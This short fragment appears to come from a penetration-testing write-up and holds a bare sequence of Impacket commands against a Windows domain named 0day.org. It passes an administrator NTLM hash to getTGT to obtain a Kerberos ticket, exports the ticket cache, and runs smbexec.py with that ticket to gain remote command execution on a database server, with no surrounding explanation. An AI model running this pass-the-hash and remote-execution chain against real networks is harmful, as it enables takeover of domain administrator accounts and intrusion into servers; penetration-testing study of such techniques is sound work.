 # getTGT.exe -hashes :518b98ad4178a53695dc997aa02d455c 0day.org/administrator# export KRB5CCNAME=/root/impacket/examples/administrator.ccache# python smbexec.py administrator@Srv-DB-0day.0day.org -k -no-pass# cat /etc/hosts